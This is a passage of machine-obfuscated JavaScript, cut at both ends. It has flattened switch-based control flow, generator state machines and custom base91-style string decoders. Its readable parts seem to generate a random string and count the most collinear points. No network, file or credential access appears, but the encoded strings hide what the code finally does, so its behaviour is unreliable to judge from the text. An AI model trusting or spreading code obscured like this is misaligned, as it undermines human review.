0x6d:SOjhtna(CAH4_8Z[qhRbiNL[0xc]].push((CAH4_8Z[qhRbiNL[0x7]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16]),cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=-0x4a,EOHlTm2+=0x55);break;case-0x47:case aNAiGD- -0x8a:for(CAH4_8Z[qhRbiNL[aNAiGD+0x14d]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[aNAiGD+0x14d]]<CAH4_8Z[qhRbiNL[0x5]];CAH4_8Z[qhRbiNL[0xa]]++){CAH4_8Z[qhRbiNL[0x2f]]=CAH4_8Z[-qhRbiNL[aNAiGD+0x1f4]].indexOf(CAH4_8Z[-qhRbiNL[0x5d]][CAH4_8Z[qhRbiNL[0xa]]]);if(CAH4_8Z[qhRbiNL[aNAiGD+0x172]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[aNAiGD+0x145]){CAH4_8Z[qhRbiNL[0x12]]=CAH4_8Z[qhRbiNL[aNAiGD+0x172]]}else{SOjhtna(CAH4_8Z[qhRbiNL[aNAiGD+0x155]]+=CAH4_8Z[qhRbiNL[aNAiGD+0x172]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x7]]|=CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[aNAiGD+0x14c]],CAH4_8Z[qhRbiNL[aNAiGD+0x14c]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[aNAiGD+0x14f]].push(CAH4_8Z[qhRbiNL[aNAiGD+0x14a]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x7]]>>=qhRbiNL[aNAiGD+0x14d],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[aNAiGD+0x14c]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[aNAiGD+0x155]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[aNAiGD+0x147]){SOjhtna(cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0x281,EOHlTm2+=-0x151);break}else{SOjhtna(cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0x237,EOHlTm2+=-0xfc);break}case-0x63:SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[-qhRbiNL[0xb1]]=\"\\u0030\\u0041\\u0050\\u0057\\u0056\\u0044\\u0047\\u005a\\u0049\\u0046\\u0048\\u0067\\u0068\\u007a\\u0028\\u004d\\u0079\\u0058\\u0039\\u006f\\u003c\\u0033\\u007b\\u007e\\u0021\\u003f\\u0074\\u0078\\u0045\\u0035\\u0065\\u003a\\u0071\\u004a\\u005f\\u003b\\u0066\\u0029\\u0037\\u0055\\u0077\\u0064\\u0036\\u0076\\u0042\\u002b\\u0054\\u0070\\u0052\\u0059\\u006b\\u0038\\u006a\\u0031\\u006d\\u0060\\u0024\\u007c\\u0022\\u0073\\u006e\\u0034\\u005b\\u002e\\u0075\\u0072\\u002f\\u0040\\u003e\\u005d\\u002c\\u0061\\u0025\\u002a\\u0062\\u004e\\u0043\\u004b\\u0063\\u0026\\u004c\\u0053\\u0051\\u003d\\u0069\\u005e\\u0023\\u004f\\u0032\\u006c\\u007d\",CAH4_8Z[-qhRbiNL[0x5d]]=\"\"+(CAH4_8Z[qhRbiNL[aNAiGD+0x197]]||\"\"),cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0x12d,EOHlTm2+=-0x1bf);break;case 0x82:return pUMrGWL=!0x0,anjJQlc(CAH4_8Z[qhRbiNL[0xc]]);case aNAiGD!=-0x1e2&&aNAiGD- -0x117:SOjhtna(cMJ9Jv.EA6YSXt=cMJ9Jv.muDnWy,aNAiGD+=-0xea,EOHlTm2+=-0xc9);break;case-0x16:case 0xa4:case-0xf7:SOjhtna([cMJ9Jv.WDZE6c.Dr0qEy6,cMJ9Jv.WDZE6c.AwafQET]=[0xb4,0x68],CAH4_8Z[qhRbiNL[aNAiGD+0x145]]=qhRbiNL[aNAiGD+0x149],CAH4_8Z[-qhRbiNL[0xb1]]=\"\\u0030\\u0041\\u0050\\u0057\\u0056\\u0044\\u0047\\u005a\\u0049\\u0046\\u0048\\u0067\\u0068\\u007a\\u0028\\u004d\\u0079\\u0058\\u0039\\u006f\\u003c\\u0033\\u007b\\u007e\\u0021\\u003f\\u0074\\u0078\\u0045\\u0035\\u0065\\u003a\\u0071\\u004a\\u005f\\u003b\\u0066\\u0029\\u0037\\u0055\\u0077\\u0064\\u0036\\u0076\\u0042\\u002b\\u0054\\u0070\\u0052\\u0059\\u006b\\u0038\\u006a\\u0031\\u006d\\u0060\\u0024\\u007c\\u0022\\u0073\\u006e\\u0034\\u005b\\u002e\\u0075\\u0072\\u002f\\u0040\\u003e\\u005d\\u002c\\u0061\\u0025\\u002a\\u0062\\u004e\\u0043\\u004b\\u0063\\u0026\\u004c\\u0053\\u0051\\u003d\\u0069\\u005e\\u0023\\u004f\\u0032\\u006c\\u007d\",CAH4_8Z[-qhRbiNL[0x5d]]=\"\"+(CAH4_8Z[qhRbiNL[aNAiGD+0x147]]||\"\"),cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0xdd,EOHlTm2+=-0xdb);break;case 0xb6:case 0xa0:case aNAiGD!=-0x5b&&aNAiGD- -0x117:SOjhtna(cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0x320,EOHlTm2+=-0x1de);break;case cMJ9Jv.WDZE6c.Dr0qEy6+-0xdd:SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[-qhRbiNL[0xb1]]=\"\\x30\\x41\\x50\\x57\\x56\\x44\\x47\\x5a\\x49\\x46\\x48\\x67\\x68\\x7a\\x28\\x4d\\x79\\x58\\x39\\x6f\\x3c\\x33\\x7b\\x7e\\x21\\x3f\\x74\\x78\\x45\\x35\\x65\\x3a\\x71\\x4a\\x5f\\x3b\\x66\\x29\\x37\\x55\\x77\\x64\\x36\\x76\\x42\\x2b\\x54\\x70\\x52\\x59\\x6b\\x38\\x6a\\x31\\x6d\\x60\\x24\\x7c\\x22\\x73\\x6e\\x34\\x5b\\x2e\\x75\\x72\\x2f\\x40\\x3e\\x5d\\x2c\\x61\\x25\\x2a\\x62\\x4e\\x43\\x4b\\x63\\x26\\x4c\\x53\\x51\\x3d\\x69\\x5e\\x23\\x4f\\x32\\x6c\\x7d\",CAH4_8Z[-qhRbiNL[aNAiGD+0x1b8]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0xf3,EOHlTm2+=-0x1bf);break;case cMJ9Jv.WDZE6c.Dr0qEy6+-0x2f:SOjhtna(cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0x320,EOHlTm2+=-0x32e);break;case EOHlTm2-0xf:case-0xa7:case 0x43:SOjhtna(CAH4_8Z[qhRbiNL[0x7]]=qhRbiNL[aNAiGD+0x11],CAH4_8Z[qhRbiNL[aNAiGD+0x18]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4],cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=-0x134,EOHlTm2+=0xd7);break;case aNAiGD!=-0x1e2&&aNAiGD- -0x267:SOjhtna([cMJ9Jv.WDZE6c.Dr0qEy6,cMJ9Jv.WDZE6c.AwafQET]=[0x14,-0x2b],CAH4_8Z[qhRbiNL[aNAiGD+0x195]]=qhRbiNL[aNAiGD+0x199],CAH4_8Z[-qhRbiNL[0xb1]]=\"\\u0030\\u0041\\u0050\\u0057\\u0056\\u0044\\u0047\\u005a\\u0049\\u0046\\u0048\\u0067\\u0068\\u007a\\u0028\\u004d\\u0079\\u0058\\u0039\\u006f\\u003c\\u0033\\u007b\\u007e\\u0021\\u003f\\u0074\\u0078\\u0045\\u0035\\u0065\\u003a\\u0071\\u004a\\u005f\\u003b\\u0066\\u0029\\u0037\\u0055\\u0077\\u0064\\u0036\\u0076\\u0042\\u002b\\u0054\\u0070\\u0052\\u0059\\u006b\\u0038\\u006a\\u0031\\u006d\\u0060\\u0024\\u007c\\u0022\\u0073\\u006e\\u0034\\u005b\\u002e\\u0075\\u0072\\u002f\\u0040\\u003e\\u005d\\u002c\\u0061\\u0025\\u002a\\u0062\\u004e\\u0043\\u004b\\u0063\\u0026\\u004c\\u0053\\u0051\\u003d\\u0069\\u005e\\u0023\\u004f\\u0032\\u006c\\u007d\",CAH4_8Z[-qhRbiNL[0x5d]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0x12d,EOHlTm2+=-0x2f4);break}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0x145,0x4e).next().value);if(pUMrGWL){return aNAiGD}}}SOjhtna(PLIXU4N(pUMrGWL),PLIXU4N(CAH4_8Z));var[[aNAiGD],EOHlTm2]=FvnbUn;const cMJ9Jv=rzLzOJo(qhRbiNL[0x265])+rzLzOJo(qhRbiNL[0x266])+pUMrGWL(qhRbiNL[0x267])+pUMrGWL(qhRbiNL[0x268])+pUMrGWL(qhRbiNL[0x269])+pUMrGWL(qhRbiNL[0x26a])+\"\\u0038\\u0039\";let O6Mt1s9=\"\";for(let gQDcZ8=qhRbiNL[0x2];gQDcZ8<aNAiGD;gQDcZ8++){PLIXU4N(A_hKpJ);function A_hKpJ(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x3]]=\"\\x33\\x43\\x54\\x47\\x6e\\x51\\x66\\x59\\x58\\x73\\x44\\x45\\x6d\\x4c\\x46\\x5a\\x53\\x57\\x6b\\x74\\x50\\x49\\x71\\x64\\x6a\\x63\\x70\\x4f\\x69\\x42\\x55\\x62\\x4e\\x5f\\x52\\x6c\\x5e\\x76\\x56\\x68\\x35\\x7b\\x4d\\x30\\x7a\\x2c\\x26\\x4a\\x61\\x23\\x37\\x6f\\x29\\x48\\x67\\x41\\x28\\x77\\x36\\x72\\x4b\\x7e\\x2e\\x5d\\x7c\\x3f\\x65\\x32\\x79\\x3b\\x78\\x3e\\x2f\\x31\\x21\\x2b\\x25\\x34\\x40\\x22\\x24\\x3d\\x2a\\x3c\\x75\\x5b\\x39\\x38\\x3a\\x60\\x7d\",CAH4_8Z[qhRbiNL[0x1]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x5]]=CAH4_8Z[qhRbiNL[0x1]].length,CAH4_8Z[qhRbiNL[0xc]]=[],CAH4_8Z[qhRbiNL[0x1e]]=qhRbiNL[0x2],CAH4_8Z[-qhRbiNL[0xbb]]=qhRbiNL[0x2],CAH4_8Z[-qhRbiNL[0xc2]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xa]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xa]]<CAH4_8Z[qhRbiNL[0x5]];CAH4_8Z[qhRbiNL[0xa]]++){CAH4_8Z[qhRbiNL[0x2f]]=CAH4_8Z[qhRbiNL[0x3]].indexOf(CAH4_8Z[qhRbiNL[0x1]][CAH4_8Z[qhRbiNL[0xa]]]);if(CAH4_8Z[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[-qhRbiNL[0xc2]]<qhRbiNL[0x2]){CAH4_8Z[-qhRbiNL[0xc2]]=CAH4_8Z[qhRbiNL[0x2f]]}else{SOjhtna(CAH4_8Z[-qhRbiNL[0xc2]]+=CAH4_8Z[qhRbiNL[0x2f]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x1e]]|=CAH4_8Z[-qhRbiNL[0xc2]]<<CAH4_8Z[-qhRbiNL[0xbb]],CAH4_8Z[-qhRbiNL[0xbb]]+=(CAH4_8Z[-qhRbiNL[0xc2]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0xc]].push(CAH4_8Z[qhRbiNL[0x1e]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],CAH4_8Z[-qhRbiNL[0xbb]]-=qhRbiNL[0xa])}while(CAH4_8Z[-qhRbiNL[0xbb]]>qhRbiNL[0x12]);CAH4_8Z[-qhRbiNL[0xc2]]=-qhRbiNL[0x4]}}if(CAH4_8Z[-qhRbiNL[0xc2]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0xc]].push((CAH4_8Z[qhRbiNL[0x1e]]|CAH4_8Z[-qhRbiNL[0xc2]]<<CAH4_8Z[-qhRbiNL[0xbb]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0xc]])}function cUfesLK(CAH4_8Z){if(typeof x9mGsdB[CAH4_8Z]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z]=A_hKpJ(tpK1bgS[CAH4_8Z])}return x9mGsdB[CAH4_8Z]}if(pUMrGWL(qhRbiNL[0x26b])in edvRZ1){XNd0xD()}function XNd0xD(){var CAH4_8Z;PLIXU4N(aNAiGD);function aNAiGD(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x3]]=\"\\u003c\\u0055\\u0051\\u0057\\u0044\\u0058\\u0047\\u0030\\u006c\\u0068\\u0041\\u0029\\u0078\\u0045\\u006e\\u0040\\u0035\\u007a\\u0059\\u003e\\u0024\\u0062\\u0072\\u006f\\u0061\\u0066\\u0023\\u005a\\u005e\\u004b\\u0077\\u0021\\u004c\\u002f\\u005b\\u004a\\u0031\\u0070\\u0028\\u003d\\u0026\\u0074\\u004f\\u002c\\u007d\\u0073\\u0022\\u0069\\u002b\\u006b\\u0042\\u0046\\u0076\\u004d\\u005f\\u0079\\u003b\\u0048\\u003a\\u0053\\u006d\\u0054\\u003f\\u0075\\u0036\\u0052\\u0034\\u007c\\u007e\\u006a\\u0025\\u0032\\u0038\\u004e\\u0050\\u0060\\u0064\\u0063\\u002a\\u007b\\u0049\\u0056\\u002e\\u0067\\u0071\\u005d\\u0043\\u0033\\u0065\\u0039\\u0037\",CAH4_8Z[qhRbiNL[0xf]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0xf]].length,CAH4_8Z[qhRbiNL[0x1d]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x34]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xa]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xa]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[qhRbiNL[0xa]]++){CAH4_8Z[qhRbiNL[0x11]]=CAH4_8Z[qhRbiNL[0x3]].indexOf(CAH4_8Z[qhRbiNL[0xf]][CAH4_8Z[qhRbiNL[0xa]]]);if(CAH4_8Z[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x12]]=CAH4_8Z[qhRbiNL[0x11]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x12]]+=CAH4_8Z[qhRbiNL[0x11]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x34]],CAH4_8Z[qhRbiNL[0x34]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x1d]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x34]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x1d]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x1d]])}function EOHlTm2(CAH4_8Z){if(typeof x9mGsdB[CAH4_8Z]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z]=aNAiGD(tpK1bgS[CAH4_8Z])}return x9mGsdB[CAH4_8Z]}SOjhtna(CAH4_8Z=PLIXU4N(function(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x4]]=qhRbiNL[0x2],CAH4_8Z[-qhRbiNL[0x7c]]={},CAH4_8Z[qhRbiNL[0x5]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x69]]=qhRbiNL[0x2],CAH4_8Z[-qhRbiNL[0xc5]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=CAH4_8Z[qhRbiNL[0x2]].length);for(CAH4_8Z[qhRbiNL[0x12]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0x12]]<CAH4_8Z[qhRbiNL[0x9]];CAH4_8Z[qhRbiNL[0x12]]++){SOjhtna(CAH4_8Z[-qhRbiNL[0x7c]]={},CAH4_8Z[qhRbiNL[0x5]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x69]]=qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0x1d5]]=CAH4_8Z[qhRbiNL[0x12]]+qhRbiNL[0x4];CAH4_8Z[qhRbiNL[0x1d5]]<CAH4_8Z[qhRbiNL[0x9]];CAH4_8Z[qhRbiNL[0x1d5]]++){PLIXU4N(aNAiGD);function aNAiGD(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0xaa]]=\"\\x66\\x6d\\x31\\x73\\x59\\x57\\x6a\\x72\\x64\\x68\\x4a\\x6f\\x50\\x4d\\x46\\x41\\x70\\x62\\x4b\\x63\\x47\\x5a\\x71\\x4c\\x52\\x55\\x48\\x4f\\x49\\x53\\x6e\\x65\\x42\\x54\\x56\\x2f\\x79\\x74\\x6b\\x61\\x69\\x45\\x28\\x43\\x3e\\x24\\x44\\x2c\\x3b\\x67\\x32\\x6c\\x39\\x4e\\x77\\x51\\x75\\x7e\\x58\\x2b\\x7a\\x3a\\x21\\x38\\x37\\x7b\\x29\\x22\\x60\\x76\\x3d\\x7d\\x33\\x3f\\x30\\x26\\x2a\\x5f\\x2e\\x3c\\x36\\x35\\x23\\x34\\x40\\x5e\\x5d\\x5b\\x25\\x7c\\x78\",CAH4_8Z[qhRbiNL[0xb6]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x28]]=CAH4_8Z[qhRbiNL[0xb6]].length,CAH4_8Z[qhRbiNL[0x13b]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x6f]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xdd]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xdd]]<CAH4_8Z[qhRbiNL[0x28]];CAH4_8Z[qhRbiNL[0xdd]]++){CAH4_8Z[qhRbiNL[0x2f]]=CAH4_8Z[qhRbiNL[0xaa]].indexOf(CAH4_8Z[qhRbiNL[0xb6]][CAH4_8Z[qhRbiNL[0xdd]]]);if(CAH4_8Z[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x6f]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x6f]]=CAH4_8Z[qhRbiNL[0x2f]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x6f]]+=CAH4_8Z[qhRbiNL[0x2f]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0x6f]]<<CAH4_8Z[qhRbiNL[0x9]],CAH4_8Z[qhRbiNL[0x9]]+=(CAH4_8Z[qhRbiNL[0x6f]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x13b]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x9]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x6f]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x6f]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x13b]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x6f]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x13b]])}function EOHlTm2(CAH4_8Z){if(typeof x9mGsdB[CAH4_8Z]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z]=aNAiGD(tpK1bgS[CAH4_8Z])}return x9mGsdB[CAH4_8Z]}if(CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x12]]].x===CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x1d5]]].x&&CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x12]]].y===CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x1d5]]].y){CAH4_8Z[qhRbiNL[0x69]]++;continue}CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x12]]].y===CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x1d5]]].y?CAH4_8Z[-qhRbiNL[0xc5]]=Qh8gpI(EOHlTm2(qhRbiNL[0x26c])).MAX_SAFE_INTEGER:CAH4_8Z[-qhRbiNL[0xc5]]=(CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x12]]].x-CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x1d5]]].x)/(CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x12]]].y-CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x1d5]]].y);if(!CAH4_8Z[-qhRbiNL[0x7c]][CAH4_8Z[-qhRbiNL[0xc5]]])CAH4_8Z[-qhRbiNL[0x7c]][CAH4_8Z[-qhRbiNL[0xc5]]]=qhRbiNL[0x2];SOjhtna(CAH4_8Z[-qhRbiNL[0x7c]][CAH4_8Z[-qhRbiNL[0xc5]]]++,CAH4_8Z[qhRbiNL[0x5]]=Qh8gpI(EOHlTm2(qhRbiNL[0x26d])+qhRbiNL[0x1cd]).max(CAH4_8Z[qhRbiNL[0x5]],CAH4_8Z[-qhRbiNL[0x7c]][CAH4_8Z[-qhRbiNL[0xc5]]]))}SOjhtna(CAH4_8Z[qhRbiNL[0x5]]+=CAH4_8Z[qhRbiNL[0x69]],CAH4_8Z[qhRbiNL[0x4]]=Qh8gpI(pUMrGWL(qhRbiNL[0x26e])+qhRbiNL[0x1cd]).max(CAH4_8Z[qhRbiNL[0x4]],CAH4_8Z[qhRbiNL[0x5]]))}return CAH4_8Z[qhRbiNL[0x4]]}),Qh8gpI(EOHlTm2(qhRbiNL[0x26f])).log(CAH4_8Z))}const tLFiGn=Qh8gpI(cUfesLK(qhRbiNL[0x270])+qhRbiNL[0x1cd])[cUfesLK(qhRbiNL[0x271])](Qh8gpI(cUfesLK(qhRbiNL[0x270])+qhRbiNL[0x1cd])[cUfesLK(qhRbiNL[0x272])]()*cMJ9Jv[cUfesLK(qhRbiNL[0x273])]);O6Mt1s9+=cMJ9Jv[tLFiGn]}return O6Mt1s9},[rzLzOJo(qhRbiNL[0x274])]:function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,O6Mt1s9={jzg7g0:{}},gQDcZ8){while(aNAiGD+cMJ9Jv!==-0x87)with(O6Mt1s9.hJQ6JP||O6Mt1s9)switch(aNAiGD+cMJ9Jv){case 0x4c:case O6Mt1s9.jzg7g0.Q8wAjD+-0xd4:case 0xa5:SOjhtna([...GnDTSSd.pZiO7E6]=gQDcZ8,GnDTSSd.pZiO7E6[qhRbiNL[0x0]]=qhRbiNL[aNAiGD+0x7e],GnDTSSd.pZiO7E6[-qhRbiNL[aNAiGD+0x2ef]]=\"\\x63\\x43\\x41\\x6a\\x4d\\x5a\\x4c\\x58\\x53\\x6f\\x4f\\x68\\x50\\x45\\x57\\x56\\x4e\\x64\\x54\\x42\\x6d\\x72\\x44\\x4a\\x61\\x6c\\x66\\x6b\\x74\\x52\\x51\\x49\\x69\\x4b\\x55\\x73\\x59\\x67\\x71\\x7e\\x75\\x70\\x38\\x40\\x3e\\x31\\x46\\x32\\x76\\x25\\x47\\x62\\x7a\\x7c\\x48\\x7d\\x60\\x6e\\x37\\x77\\x79\\x30\\x39\\x3c\\x34\\x2f\\x26\\x3b\\x21\\x78\\x28\\x7b\\x2a\\x24\\x35\\x2b\\x23\\x5f\\x2c\\x33\\x22\\x5d\\x2e\\x5b\\x3a\\x3d\\x36\\x29\\x3f\\x5e\\x65\",O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=-0x92,cMJ9Jv+=0x4c);break;case 0x33:SOjhtna(pZiO7E6[qhRbiNL[0x1d]].push((pZiO7E6[qhRbiNL[0x1e]]|pZiO7E6[qhRbiNL[aNAiGD+-0xa6]]<<pZiO7E6[qhRbiNL[0x9]])&qhRbiNL[aNAiGD+-0xc0]),O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=-0x184,cMJ9Jv+=0xf8);break;case cMJ9Jv!=0x9&&cMJ9Jv-0x20:SOjhtna(pZiO7E6[qhRbiNL[0x9]]=qhRbiNL[0x2],pZiO7E6[qhRbiNL[0x30]]=-qhRbiNL[0x4],O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=0x8,cMJ9Jv+=-0x48);break;case 0x47:case-0xaa:default:return x9mGsdB[dMTTYe];case 0x7d:case-0xe8:case O6Mt1s9.jzg7g0.Q8wAjD+-0x19e:for(pZiO7E6[qhRbiNL[aNAiGD+0x22]]=qhRbiNL[aNAiGD+0x1a];pZiO7E6[qhRbiNL[0xa]]<pZiO7E6[qhRbiNL[0x5]];pZiO7E6[qhRbiNL[0xa]]++){pZiO7E6[qhRbiNL[aNAiGD+0x29]]=pZiO7E6[-qhRbiNL[0x275]].indexOf(pZiO7E6[qhRbiNL[aNAiGD+0x222]][pZiO7E6[qhRbiNL[aNAiGD+0x22]]]);if(pZiO7E6[qhRbiNL[aNAiGD+0x29]]===-qhRbiNL[0x4])continue;if(pZiO7E6[qhRbiNL[aNAiGD+0x48]]<qhRbiNL[0x2]){pZiO7E6[qhRbiNL[0x30]]=pZiO7E6[qhRbiNL[0x11]]}else{SOjhtna(pZiO7E6[qhRbiNL[aNAiGD+0x48]]+=pZiO7E6[qhRbiNL[aNAiGD+0x29]]*qhRbiNL[aNAiGD+0x33],pZiO7E6[qhRbiNL[0x1e]]|=pZiO7E6[qhRbiNL[aNAiGD+0x48]]<<pZiO7E6[qhRbiNL[0x9]],pZiO7E6[qhRbiNL[0x9]]+=(pZiO7E6[qhRbiNL[0x30]]&qhRbiNL[aNAiGD+0x49])>qhRbiNL[0x1a]?qhRbiNL[aNAiGD+0x2f]:qhRbiNL[0x18]);do{SOjhtna(pZiO7E6[qhRbiNL[0x1d]].push(pZiO7E6[qhRbiNL[0x1e]]&qhRbiNL[0x16]),pZiO7E6[qhRbiNL[aNAiGD+0x36]]>>=qhRbiNL[0xa],pZiO7E6[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pZiO7E6[qhRbiNL[0x9]]>qhRbiNL[0x12]);pZiO7E6[qhRbiNL[aNAiGD+0x48]]=-qhRbiNL[0x4]}}if(pZiO7E6[qhRbiNL[0x30]]>-qhRbiNL[aNAiGD+0x1c]){SOjhtna(O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=0xee);break}else{SOjhtna(O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=-0x96,cMJ9Jv+=0xf8);break}case aNAiGD- -0x19c:case-0xc2:case 